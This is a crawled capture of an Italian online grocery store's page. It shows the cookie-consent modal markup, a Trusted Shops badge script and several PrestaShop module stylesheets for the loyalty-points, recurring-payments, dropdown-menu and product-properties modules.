        .cookiesplus-modal .pull-left,
        .cookiesplus-modal .pull-right {
            float: none;
        }

        .cookiesplus-modal .cookie-actions > .pull-left {
            margin-top: 10px;
        }

        .cookiesplus-modal .cp-policy {
            text-align: center;
            display: block;
        }

        .cookiesplus-modal .header_footer {
            text-align: center;
        }
    }

            .cookiesplus-modal .modal {
            position: fixed;
            top: auto;
            right: auto;
            left: 0;
            bottom: 0;
            height: auto;
            overflow: hidden;
            width: 100%;
        }

        .cookiesplus-modal .modal .header_dialog {
            max-width: 100%;
            width: 100%;
            margin: 0;
        }

        .cookiesplus-modal .modal .header_content {
            border-radius: 0;
            min-height: auto
        }

        .cookiesplus-modal .modal .header_body .content {
            width: 100%;
        }
    
    
    </style>

<div class="cookiesplus-modal">
            <div class="modal" id="cookiesplus-bas" style="padding: 0">
            <div class="header_dialog header_lg">
                <div class="header_content">
                    <form method="POST" name="cookies">
                        <div class="header_body">
                            <div class="content"><p>Questo negozio richiede di accettare i <strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener"><span style="text-decoration:underline;">cookie</span> </a></strong>per scopi legati a prestazioni, social media e annunci pubblicitari. I cookie di terze parti per social media e a scopo pubblicitario vengono utilizzati per offrire funzionalità social e annunci pubblicitari personalizzati. Accetti i cookie e l'elaborazione dei dati personali interessati?</p></div>
                            <div class="cookie-actions">
                                <input type="submit" name="save-basic" onclick="return cookieGdpr.saveBasic();" class="btn btn-primary cp-accept" value="Sì, accetto" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                
                                                                    <input type="button" onclick="cookieGdpr.displayModalAdvanced(); return false;" class="btn btn-default cp-more-information" value="Ulteriori informazioni" />
                                                            </div>
                            <div class="clear"></div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    
    <div class="modal" id="cookiesplus-advanced" style="padding: 0">
        <div class="header_dialog header_lg">
            <div class="header_content">
                <form method="POST" name="cookies" id="cookiesplus-form">
                    <div class="header_header">
                        <span class="h1">Impostazioni dei cookie</span>
                        <button type="button" class="close" data-dismiss="modal">&times;</button>
                    </div>
                    <div class="header_body">
                        <div>
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie obbligatori</strong><br />Questi <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>sono richiesti per le funzionalità di base del sito e sono, pertanto, sempre abilitati. Si tratta di cookie che consentono di riconoscere l'utente che utilizza il sito durante un'unica sessione. Questo tipo di cookie consente di riempire il carrello, eseguire facilmente le operazioni di pagamento, risolvere problemi legati alla sicurezza e garantire la conformità alle normative vigenti.</p>
<p></p></div>
                                    <div>
                                        <strong>Accetta i cookie strettamente necessari?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="essential" id="essential" checked="checked" disabled>
                                            <label class="form-check-label" for="essential">Sì</label>
                                        </div>
                                    </div>
                                </div>
                            
                                                            <div class="card card-block">
                                    <div><p><strong>Cookie di terze parti</strong><br />I <span style="text-decoration:underline;"><strong><a href="https://fumagallidelivery.com/pdf_policies/PT.II%20Cookie%20Policy%20(PA-18).pdf" target="_blank" rel="noreferrer noopener">cookie</a> </strong></span>per social media offrono la possibilità di connetterti ai tuoi social e condividere contenuti dal nostro sito Web mediante social network. I cookie per pubblicità (di terze parti) raccolgono dati utili che ci consentono di fornirti informazioni pubblicitarie che rispondono ai tuoi interessi. In alcuni casi, questi cookie prevedono l'elaborazione dei tuoi dati personali. Per ulteriori informazioni sull'elaborazione dei dati personali, consulta la Politica sulla privacy e sui cookie. La disabilitazione di questi cookie può comportare la visualizzazione di annunci pubblicitari non pertinenti oppure impedire il collegamento a Facebook, Twitter o altri social network e/o la condivisione di contenuti sui social media.</p></div>
                                    <div>
                                        <strong>Accetta i cookie di terze parti?</strong>
                                        <div class="form-check">
                                            <input type="checkbox" class="filled-in form-check-input not_uniform comparator" name="thirdparty" id="thirdparty">
                                            <label class="form-check-label" for="thirdparty">Sì</label>
                                        </div>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                    <div class="header_footer">
                        <div class="cookie-actions">
                            <div class="pull-right">
                                <input type="submit" name="save" onclick="return cookieGdpr.save();" class="btn btn-primary pull-right cp-more-information" value="Salva le preferenze" />
                                                                    <a href="https://fumagallidelivery.com/fumagallidelivery/12-privacy-policy" class="pull-right cp-policy" target="_blank">Politica sulla privacy e sui cookie</a>
                                                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                </form>
            </div>
        </div>
    </div>
</div>

<script type="text/javascript">
    if ( window.history.replaceState ) {
        window.history.replaceState( null, null, window.location.href );
    }

    </script>

    
  <script type="text/javascript" src="https://fumagallidelivery.com/modules/trustedshopseasyintegration/views/js/front/css-loader.1.1.2.js"></script>                      <!-- added by Trusted Shops app: Start -->
          <script
                            data-desktop-y-offset="0"
                            data-mobile-y-offset="0"
                            data-desktop-disable-reviews="false"
                            data-desktop-enable-custom="false"
                            data-desktop-position="left"
                            data-desktop-custom-width="156"
                            data-desktop-enable-fadeout="false"
                            data-disable-mobile="false"
                            data-disable-trustbadge="false"
                            data-mobile-custom-width="156"
                            data-mobile-disable-reviews="false"
                            data-mobile-enable-custom="false"
                            data-mobile-position="left"
                            charset="UTF-8"
                            src="//widgets.trustedshops.com/js/X9F8E276093F6345CE318B590506C64AF.js"
                       data-app="TrustedShopsApp"></script>
          <!-- End -->
            
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/loyaltyeditpoints/views/css/loyaltyeditpoints.css?1664895635
body_size: 995
content:
/*
 * NOTICE OF LICENSE
 *
 * This product is licensed for one customer to use on one installation (test stores and multishop included).
 * Site developer has the right to modify this module to suit their needs, but can not redistribute the module in
 * whole or in part. Any other use of this module constitues a violation of the user agreement.
 *
 * DISCLAIMER
 *
 * NO WARRANTIES OF DATA SAFETY OR MODULE SECURITY
 * ARE EXPRESSED OR IMPLIED. USE THIS MODULE IN ACCORDANCE
 * WITH YOUR MERCHANT AGREEMENT, KNOWING THAT VIOLATIONS OF
 * PCI COMPLIANCY OR A DATA BREACH CAN COST THOUSANDS OF DOLLARS
 * IN FINES AND DAMAGE A STORES REPUTATION. USE AT YOUR OWN RISK.
 *
 *  @author    idnovate.com <info@idnovate.com>
 *  @copyright 2020 idnovate.com
 *  @license   See above
 */

.alert-loyalty {
    padding: .75rem 1.25rem;
    margin-bottom: 1rem;
    border: 1px solid;
    border-radius: 0;
    clear: both;
}

.alert-loyalty img {
    margin-right: .625rem;
    vertical-align: middle;
    display: inline-block;
}

.alert-loyalty span,
#blockcart-modal .modal-body .divide-right span {
    vertical-align: middle;
    display: inline;
}

/* Customer account */
.loyalty-block-redeem-btn {
    text-align: center;
    margin-bottom: 2rem;
}

#module-loyaltyeditpoints-points .box {
    box-shadow: 2px 2px 8px 0 rgba(0,0,0,.2);
    background: #fff;
    padding: 1rem;
    margin-bottom: 1rem;
}

#module-loyaltyeditpoints-points h3 {
    font-size: 1rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #232323;
    margin-bottom: 1rem;
}

/* Product page */
.loyalty-block-product .alert-loyalty {
    margin-top: .625rem;

}

.loyalty-block-product-free .alert-loyalty {
    background-color: #d9edf7;
    border-color: #bcdff1;
    color: #31708f;
    margin-top: .625rem;
    display: inline-block;
}

.loyalty-block-product-free .alert-loyalty img {
    display: none;
}

/* Product list page */
.loyalty-block-productlist {
    clear: both;
}

.loyalty-block-productlist .alert-loyalty {
    margin: 0.2rem 0 0;
    padding: 0.1rem;
}

.owl-carousel .owl-item .loyalty-block-productlist .alert-loyalty img,
.loyalty-block-productlist .alert-loyalty img {
    width: 20px !important;
    display: inline-block !important;
}

/* Shopping cart page */
.loyalty-block-shopping-cart .alert-loyalty {
    margin-top: 2rem;

}

.loyalty-block-shopping-cart-detail .alert-loyalty {
    padding: 0;
    margin: 0;
    background: inherit;
    width: 24px;
    text-align: center;
    background-color: transparent;
    border: none;
}

.loyalty-block-shopping-cart-detail img {
    width: 20px;
    margin: 0;
}

/* Shopping cart page */
.loyalty-block-checkout .alert-loyalty {
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn {
    white-space: normal;
}

.loyalty-block-checkout .loyalty-block-redeem-btn .btn:hover {
    color: white !important;
}

/* Order confirmation page */
.loyalty-block-order-confirmation .alert-loyalty {
}

/* Product added modal */
.loyalty-block-shopping-cart-modal .alert-loyalty {
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/an_recurringpayments/views/css/front/front.css?1664895774
body_size: 73
content:
select[name="recurringpayment_period"] {
    width: 100%;
}

.recurringpayment_cart {
    color: #747474;
}

#module-an_recurringpayments-account #left_column {
    display: none;
}

#module-an_recurringpayments-account #center_column  {
    width: 757px;
}

#ui-datepicker-div {
	z-index: 9999 !important;
}

#short_description_blockf {
    border: none !important;
}

#anHider .form-control {
    background-color: rgb(248, 248, 248);
}

--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/blocktopdropdownmenu/css/superfish-modified.css?1664895469
body_size: 1586
content:
/*** ESSENTIAL STYLES ***/
.sf-contener {
    /*clear: both;*/
    float: left;
   /* width: 100%;*/
}
.sf-menu, .sf-menu * {
    margin: 0;
    padding: 0;
    list-style: none;
}
.sf-menu {
    position: relative;
    padding: 0;
    width: 100%;
    border-bottom: 3px solid #e9e9e9;
    background: #f6f6f6;
}
@media (max-width: 767px) {
    .sf-menu {
        display: none;
    }
}
.sf-menu ul {
    position: absolute;
    top: -999em;
    background: #fff;
}
@media (max-width: 767px) {
    .sf-menu ul {
        top:0;
        position: relative;
    }
}
.sf-menu > li > a {
    font: 600 18px/22px "Open Sans", sans-serif;
    text-transform: uppercase;
    color: #484848;
    display: block;
    padding: 17px 20px;
}
.sf-menu .sf-sub-indicator {
    display:none;
}
.sf-menu ul li {
    width: 100%;
}
.sf-menu li:hover {
    visibility: inherit;
    /* fixes IE7 'sticky bug' */
}
.sf-menu > li {
    float: left;
    position: relative;
    border-right: 1px solid #eadbdb;
}
.sf-menu a {
    display: block;
    position: relative;
    color:#000;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
    left: 0;
    top: 57px;
    /* match top ul list item height */
    z-index: 99;
    width:auto;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
    top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
    left: 300px;
    /* match ul width */
    top: 0;
}
/*** DEMO SKIN ***/
.sf-menu {
    float: left;
    margin-bottom: 1em;
}
.sf-menu a {
    display:block;
    padding: 5px 22px 5px 20px;
    line-height:34px;
    border: 0;
    text-decoration:none;
}
.sf-menu a, .sf-menu a:visited {
    color: rgba(0, 0, 0, 0.65);
    white-space:nowrap;
    text-shadow: 1px 1px 0px #fff;
}
.sf-menu li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu li li li {
    background: rgba(246, 246, 246, 0.9);
}
.sf-menu a:focus, .sf-menu a:hover, .sf-menu a:active {
    background: rgba(255, 255, 255, 0.98);
}
.sf-menu ul li:hover, .sf-menu ul li.sfHover, .sf-menu ul li a:focus, .sf-menu ul li a:hover, .sf-menu ul li a:active {
    background: rgba(255, 255, 255, 0.98);
    outline: 0;
}
/*** arrows **/
.sf-sub-indicator {
    position: absolute;
    display: block;
    right: 10px;
    top: 1.05em;
    /* IE6 only */
    width: 10px;
    height: 10px;
    text-indent: -999em;
    overflow: hidden;
}
.sf-sub-indicator:after {
    font-family: 'Material Icons';
    content: '\e5cc';
}
a > .sf-sub-indicator {
    /* give all except IE6 the correct values */
    top: 11px;
    background-position: 0 -100px;
    /* use translucent arrow for modern browsers*/
}
/* apply hovers to modern browsers */
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
    background-position: -10px -100px;
    /* arrow hovers for modern browsers*/
}
/* point right for anchors in subs */
.sf-menu ul .sf-sub-indicator {
    background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
    background-position: 0 0;
}
/* apply hovers to modern browsers */
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
    background-position: -10px 0;
    /* arrow hovers for modern browsers*/
}
/*** shadows for all but IE6 ***/
.sf-shadow ul {
    /* background: url('../img/shadow.png') no-repeat bottom right;
     */
    /* padding: 0 8px 9px 0;
     */
    -moz-border-bottom-left-radius: 17px;
    -moz-border-top-right-radius: 17px;
    -webkit-border-top-right-radius: 17px;
    -webkit-border-bottom-left-radius: 17px;
}
.sf-shadow ul.sf-shadow-off {
    background: transparent;
}
li.sf-search {
    background: inherit;
    float: right;
    line-height: 25px;
}

li.sf-search input {
    border-radius: 5px;
    padding: 8px 0;
    padding-left: 10px;
    font-size:16px;
    margin: 6px 6px 0 0;
    background: #ffffff;
    border:1px solid #eadbdb;
}



/* hack IE7 */
.sf-menu a, .sf-menu a:visited {
    height:34px !IE;
}
.sf-menu li li {
    width:300px;
    background:#726f72 !IE;
}
.sf-menu .category-thumbnail img {
    max-width:100%;
    height:auto;
}

@media (max-width: 767px){

    .sf-menu .sf-search {
        display: none !important;
    }
    .sf-menu > li span {
        position: absolute;
        right: 6px;
        top: 20px;
        width: 30px;
        height: 30px;
        z-index: 2;
    }
    .sf-menu > li span:after {
        font-family: "Material Icons";
        content: "\e145";
        font-size: 26px;
    }
    .sf-menu li, .sf-menu li ul {
        width:100%!important;
    }
    .sf-menu li:hover ul, .sf-menu li.sfHover ul {
        left: 0;
        top: 0px;
    }
    ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
        left:0;
    }
    .menu-mobile {
        display:none;
    }
    ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
        top: 0;
    }
    ul.sf-menu li ul li ul li {
        padding-left:15px;
    }
    ul.sf-menu li ul li ul li:before {
        width:1px;
        height:44px;
        display:inline-block;
        float:left;
        position:relative;
        margin-left:10px;
        background:#ece7e7;
        content:' '
    }
    .sf-menu > li span.active:after {
        content: "\e15b";
    }
}
.cat-title {
    display: none;
}
@media (max-width: 767px) {
    .cat-title {
        display: block;
        font: 600 18px/22px "Open Sans", sans-serif;
        text-transform: uppercase;
        color: #484848;
        display: block;
        padding: 17px 20px;
        border-bottom: 3px solid #e9e9e9;
        background: #f6f6f6;
        position: relative;
    }
    .cat-title:hover {
        background: #333;
        border-bottom-color: #666666;
        color: #fff;
    }
    .cat-title:after {
        display: block;
        font-family: "Material Icons";
        content: "\e5d2";
        position: absolute;
        right: 15px;
        top: 18px;
        font-size: 26px;
    }
    .cat-title.active:after {
        content: "\e14c";
    }
}
.submenu-container, .submenu-container ul {
    box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.2);
}

.sf-menu li:last-child {
    border:none!important;
}

#block_top_menu {
    padding:0px;
}

.sf-menu li {
    position:relative!important;
}


--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/pproperties/views/css/pproperties.css?1664895652
body_size: 2114
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.clearfix::after {
  content: "";
  display: table;
  clear: both;
  border-collapse: collapse; }

input[type=number] {
  -moz-appearance: textfield; }
  input[type=number]::-webkit-outer-spin-button, input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
    appearance: none;
    height: auto;
    margin: 0; }

.hidden, .psm-hidden {
  display: none !important; }

.psm-disabled,
.psm-disabled *,
.psm-auto-disabled,
.psm-auto-disabled * {
  pointer-events: none; }

.wrap {
  white-space: normal; }

.nowrap {
  white-space: nowrap; }

.monospace {
  font-family: monospace; }

.width-inherit {
  width: inherit !important; }

.pp-fill {
  width: 100%; }

.pp-table {
  display: table;
  border-collapse: collapse;
  border-spacing: 0; }

.pp-table-caption {
  display: table-caption !important; }

.pp-table > * {
  display: table-row; }

.pp-table > * > * {
  display: table-cell;
  padding: 2px 0 2px 8px; }

.pp-table > * > *:first-child {
  padding-left: 0px; }

.pp-table.fill > * > *:last-child {
  width: 100%; }

.pp-table .thead {
  border-bottom: 1px solid #a0d0eb;
  vertical-align: top; }

.pp-table.first-col-nowrap > * > *:first-child {
  white-space: nowrap; }

.pp-table.first-col-monospace > *:not(.thead) > *:first-child {
  font-family: monospace; }

.psm-font-weight-normal {
  font-weight: normal !important; }

.psm-font-weight-bold {
  font-weight: bold !important; }

.psm-first-letter-uppercase::first-letter {
  text-transform: uppercase; }

.psm-first-letter-lowercase::first-letter {
  text-transform: lowercase; }

table.psm-table {
  border-collapse: collapse !important;
  border-spacing: 0 !important; }

table.psm-table > thead > tr > th,
table.psm-table > tbody > tr > td {
  font-weight: normal !important;
  text-align: left !important;
  border-top: 1px solid #ddd !important;
  border-bottom: 1px solid #ddd !important;
  border-left: none !important;
  border-right: none !important;
  padding: 0 .75rem !important;
  background-color: transparent !important; }

table.psm-table > thead > tr > th {
  font-weight: bold !important; }

.hidden,
.psm-hidden,
label.psm-label-hidden,
.psm-label-hidden .product-variants .product-variants-item > .control-label,
.psm-label-hidden label[for*=pp_] {
  display: none !important; }

.product-actions {
  font-size: .9375rem; }

.psm-attribute-color-text-visible .product-variants-item span.color {
  position: relative; }

.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  position: absolute;
  width: auto;
  height: auto;
  padding: 0;
  margin: unset;
  overflow: hidden;
  clip: unset;
  border: 0;
  top: 22px;
  left: 0;
  text-align: center;
  font-size: 80%;
  line-height: 1rem; }

.psm-attribute-color-small .product-variants-item span.color {
  width: 2.25rem;
  height: 2.25rem; }

.psm-attribute-color-small.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 2.25rem; }

.psm-attribute-color-medium .product-variants-item span.color {
  width: 3.25rem;
  height: 3.25rem; }

.psm-attribute-color-medium.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 3.25rem; }

.psm-attribute-color-large .product-variants-item span.color {
  width: 4.25rem;
  height: 4.25rem; }

.psm-attribute-color-large.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 4.25rem; }

.psm-attribute-color-xlarge .product-variants-item span.color {
  width: 5.25rem;
  height: 5.25rem; }

.psm-attribute-color-xlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 5.25rem; }

.psm-attribute-color-xxlarge .product-variants-item span.color {
  width: 6.25rem;
  height: 6.25rem; }

.psm-attribute-color-xxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 6.25rem; }

.psm-attribute-color-xxxlarge .product-variants-item span.color {
  width: 7.25rem;
  height: 7.25rem; }

.psm-attribute-color-xxxlarge.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 7.25rem; }

.psm-attribute-color-jumbo .product-variants-item span.color {
  width: 8.25rem;
  height: 8.25rem; }

.psm-attribute-color-jumbo.psm-attribute-color-text-visible .product-variants-item span.color span.sr-only {
  top: 8.25rem; }

.psm-attribute-label-highlight .product-variants-item .control-label {
  display: block;
  margin-top: 0.75rem;
  padding: 0.25rem;
  background-color: rgba(255, 255, 255, 0.8);
  border: solid 1px #cccaca; }

div.input-group.bootstrap-touchspin {
  display: inline-block;
  width: auto; }

div.input-group.bootstrap-touchspin .input-group-btn-vertical {
  display: initial;
  width: auto;
  float: left; }

div.input-group .input-group-addon.pp_qty_text {
  border-left-width: 0;
  padding: 0 0.75rem;
  width: auto;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center; }

body:not([data-pp-theme="classic"]) div.input-group .input-group-addon.pp_qty_text {
  background-color: transparent; }

body[data-pp-theme="warehouse"] input.form-control.js-cart-line-product-quantity {
  min-width: unset; }

body[data-pp-theme="warehouse"] .cart-item .product-line-grid-right .pp_qty_wrapper {
  padding-left: 0; }

.pp-loader {
  height: 4px;
  width: 100%;
  position: relative;
  overflow: hidden;
  background-color: transparent;
  margin-top: -4px; }

.pp-loader.loading {
  background-color: #ddd; }

.pp-loader.loading::before {
  display: block;
  position: absolute;
  content: "";
  left: -200px;
  width: 200px;
  height: 3px;
  background-color: #2fb5d2;
  -webkit-animation: loading 2s ease-in-out infinite;
          animation: loading 2s ease-in-out infinite; }

@-webkit-keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

@keyframes loading {
  from {
    left: -200px;
    width: 30%; }
  to {
    left: 100%; } }

#product form.adding-to-cart * {
  pointer-events: none; }

#product form.adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

#product form.adding-to-cart [data-button-action="add-to-cart"] i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%, 40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%, 80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%, to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-quickview-hidden .highlighted-informations {
  transition: none !important; }

.pp-quickview-hidden:hover .highlighted-informations,
.pp-quickview-hidden .highlighted-informations:hover {
  height: 0 !important;
  bottom: 0 !important; }

.pp-quickview-hidden .highlighted-informations > * {
  display: none; }

.pp-add-to-cart-error {
  color: #dc0000; }

.pp-wrapper,
.pp_price,
.pp_price_text,
.pp_price_with_text,
.pp_unit_price_with_text,
.pp_qty_text,
.pp_unity_text {
  white-space: nowrap; }

#product .pp_unit_price_with_text,
#cart .pp_unit_price_with_text {
  display: none !important; }

.pp_explanation {
  clear: both;
  font-style: italic;
  margin-bottom: 0.625rem; }

.pp_explanation pre,
.pp-compact pre,
pre.pp-compact {
  font-family: monospace;
  font-style: normal;
  font-size: 0.75rem;
  line-height: 0.75rem;
  margin: 0.625rem 0;
  overflow: initial;
  background: transparent; }

span.pp-color-circle {
  display: inline-block;
  width: 0.5rem;
  height: 0.5rem;
  margin-right: 0.25rem;
  border: 1px solid rgba(0, 0, 0, 0.05);
  border-radius: 50%;
  box-shadow: 0px 0px 1px 1px rgba(0, 0, 0, 0.2); }

.pp-has-template .product-quantity .qty {
  width: auto; }

.pp-has-template .product-quantity #quantity_wanted {
  width: 5rem; }

input.form-control[class*="cart-line-product-quantity"] {
  min-width: 4rem; }

.cart-non-editable-quantity {
  display: inline-block;
  line-height: 36px; }

div.input-group + div.pp_qty_wrapper {
  clear: both;
  padding: 0.25rem 0 0 0.5rem; }

.pp-shoppingcart-modal {
  margin-top: 0.25rem; }

.pp-shoppingcart-modal p {
  margin: 0;
  color: inherit; }

.pp_price.product-price {
  display: block; }

.discount-amount .pp_price_text {
  text-transform: lowercase; }

.total_price_details_to_display {
  white-space: nowrap;
  font-weight: normal; }

.cart-overview .total_price_details_to_display {
  line-height: 0.625rem; }

.pp-product-line-item {
  font-size: .875rem; }

a.powered_by_psandmore {
  padding-left: 0.375rem; }



--- FILE ---
content_type: text/css
request_url: https://fumagallidelivery.com/modules/ppropertiesplugin/views/css/ppropertiesplugin.css?1664895653
body_size: 1434
content:
/**
* @author    PS&More www.psandmore.com <support@psandmore.com>
* @copyright 2011-2020 PS&More
* @license   psandmore.com/licenses/sla
*
* Do not modify this file. If you need to make changes create file
* themes/your_theme/modules/pproperties/css/custom.css
* and add your changes there.
*/
.pp-product-list-product {
  visibility: hidden;
  position: absolute; }

.pp-product-list-product form {
  visibility: hidden; }

.pp-product-list-product[data-amended="amended"],
.pp-product-list-product[data-amended="amended"] form {
  visibility: visible;
  width: 100%;
  z-index: 2; }

.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"],
.pp-product-list-product-container.show-on-hover .pp-product-list-product[data-amended="amended"] form {
  display: none; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product form {
  min-height: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center; }

.pp-product-list-product .pp-product-button-container,
.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product[data-amended="amended"] .pp-product-button-container {
  margin-bottom: 0.25rem;
  margin-top: 0.25rem;
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: center; }

.pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product .pp-product-button-container > .btn {
  margin: 0.25rem 0.125rem; }

.pp-product-list-product * {
  cursor: default; }

.pp-product-list-product .pp-product-button-container * {
  box-shadow: none; }

.pp-product-list-product .btn {
  padding: 0.25rem 0.5rem; }

.pp-product-list-product .btn .material-icons {
  margin-right: 0; }

.pp-product-list-product .btn .material-icons + span {
  margin-left: 0.25rem; }

.pp-product-list-product-container .bootstrap-touchspin input.form-control {
  width: 3.5rem;
  padding-left: 0.25rem;
  padding-right: 0.25rem; }

.pp-product-list-product-container div.input-group .input-group-addon.pp_qty_text {
  display: none; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-list-product {
  top: 100%; }

.pp-product-list-product-container.show-on-hover:hover .pp-product-list-product {
  position: absolute;
  top: 0; }

.pp-product-list-product-container:hover div.input-group .input-group-addon.pp_qty_text {
  display: flex; }

.pp-product-availability-container {
  font-size: .875rem;
  font-weight: bold;
  text-align: center; }

.pp-product-list-product-container:not(.show-on-hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container:hover .pp-product-availability-container {
  display: block !important; }

.pp-stock-quantity,
.pp-product-availability {
  padding: 0.3rem 0; }

.pp-product-list-product .product-available {
  color: #4cbb6c; }

.pp-product-list-product .product-last-items,
.pp-product-list-product .product-unavailable {
  color: #ff9a52; }

.pp-product-list-product .adding-to-cart * {
  pointer-events: none; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"] {
  opacity: 0.65; }

.pp-product-list-product .adding-to-cart [data-button-action="add-to-cart"].add-to-cart-animation i.material-icons {
  -webkit-animation: cart 4s linear infinite;
          animation: cart 4s linear infinite; }

@-webkit-keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

@keyframes cart {
  0% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  20%,
  40% {
    -webkit-transform: rotateY(180deg);
            transform: rotateY(180deg); }
  60%,
  80% {
    -webkit-transform: rotateY(0deg);
            transform: rotateY(0deg); }
  85%,
  to {
    -webkit-transform: rotate(360deg);
            transform: rotate(360deg); } }

.pp-product-list-product-container.leofeature .pp-product-list-product,
.pp-product-list-product-container.leofeature .pp-product-list-product form,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container {
  position: unset !important;
  display: initial !important;
  cursor: default; }

.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > div,
.pp-product-list-product-container.leofeature .pp-product-list-product .pp-product-button-container > .btn {
  margin: 0; }

.pp-product-list-product-container.leofeature:not(:hover) .pp-product-button-container > div,
.pp-product-list-product-container.leofeature:not(:hover) .pp-product-availability-container {
  display: none; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container {
  position: absolute;
  top: 0;
  margin-top: 0 !important;
  padding-top: 22px;
  justify-content: flex-end !important; }

.pp-product-list-product-container.leofeature:hover .pp-product-button-container > div {
  margin-right: 48px; }

.pp-product-list-product-container.leofeature:hover .pp-product-availability-container {
  position: absolute;
  bottom: calc(100% - 26px);
  width: 100%; }

.pp-product-list-product-container.leofeature .adding-to-cart .cssload-speeding-wheel {
  display: block; }

.pp-product-list-product-container.leofeature a.add-to-cart::before {
  content: "\E901";
  line-height: 32px; }

.pp-product-list-product-container.leofeature .adding-to-cart .add-to-cart:before {
  content: ""; }

body.pp-product-list-hide-confirmation-dialog #blockcart-modal,
body.pp-product-list-hide-confirmation-dialog #blockcart-modal + .modal-backdrop {
  opacity: 0 !important; }

body#index.pp-product-list-disable-on-home .pp-product-list-product,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .view_button,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .s_quantity_wanted,
body[data-pp-theme="panda"]#index.pp-product-list-disable-on-home .ajax_add_to_cart_button {
  display: none !important; }

